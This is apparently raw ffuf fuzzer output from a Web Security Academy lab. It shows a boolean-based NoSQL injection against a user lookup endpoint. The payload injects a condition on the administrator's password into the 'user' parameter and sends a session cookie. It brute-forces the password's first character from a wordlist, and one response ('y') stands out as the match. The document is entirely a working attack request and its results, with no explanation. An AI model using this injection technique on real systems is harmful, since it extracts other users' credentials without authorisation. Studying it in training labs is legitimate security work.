 :: Method : GET
:: URL : https://0a5300040476e5bb81678f5c00450034.web-security-academy.net/user/lookup?user=administrator'%26%26this.password[0]=='FUZZ
:: Wordlist : FUZZ: /home/ray/Desktop/Temp/alpha_numeric.txt
:: Header : Cookie: session=cIWmWnb0PEyUN836i54AS0Qd3g2Oyyju
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403
________________________________________________
r [Status: 200, Size: 38, Words: 7, Lines: 3]
d [Status: 200, Size: 38, Words: 7, Lines: 3]
x [Status: 200, Size: 38, Words: 7, Lines: 3]
8 [Status: 200, Size: 38, Words: 7, Lines: 3]
m [Status: 200, Size: 38, Words: 7, Lines: 3]
a [Status: 200, Size: 38, Words: 7, Lines: 3]
l [Status: 200, Size: 38, Words: 7, Lines: 3]
u [Status: 200, Size: 38, Words: 7, Lines: 3]
7 [Status: 200, Size: 38, Words: 7, Lines: 3]
6 [Status: 200, Size: 38, Words: 7, Lines: 3]
t [Status: 200, Size: 38, Words: 7, Lines: 3]
s [Status: 200, Size: 38, Words: 7, Lines: 3]
e [Status: 200, Size: 38, Words: 7, Lines: 3]
f [Status: 200, Size: 38, Words: 7, Lines: 3]
v [Status: 200, Size: 38, Words: 7, Lines: 3]
z [Status: 200, Size: 38, Words: 7, Lines: 3]
p [Status: 200, Size: 38, Words: 7, Lines: 3]
3 [Status: 200, Size: 38, Words: 7, Lines: 3]
q [Status: 200, Size: 38, Words: 7, Lines: 3]
c [Status: 200, Size: 38, Words: 7, Lines: 3]
5 [Status: 200, Size: 38, Words: 7, Lines: 3]
n [Status: 200, Size: 38, Words: 7, Lines: 3]
2 [Status: 200, Size: 38, Words: 7, Lines: 3]
9 [Status: 200, Size: 38, Words: 7, Lines: 3]
h [Status: 200, Size: 38, Words: 7, Lines: 3]
o [Status: 200, Size: 38, Words: 7, Lines: 3]
j [Status: 200, Size: 38, Words: 7, Lines: 3]
0 [Status: 200, Size: 38, Words: 7, Lines: 3]
y [Status: 200, Size: 96, Words: 10, Lines: 5]
b [Status: 200, Size: 38, Words: 7, Lines: 3]
1 [Status: 200, Size: 38, Words: 7, Lines: 3]
g [Status: 200, Size: 38, Words: 7, Lines: 3]
w [Status: 200, Size: 38, Words: 7, Lines: 3]
k [Status: 200, Size: 38, Words: 7, Lines: 3]
4 [Status: 200, Size: 38, Words: 7, Lines: 3]
i [Status: 200, Size: 38, Words: 7, Lines: 3]
:: Progress: [36/36] :: Job [1/1] :: 9 req/sec :: Duration: [0:00:04] :: Errors: 0 ::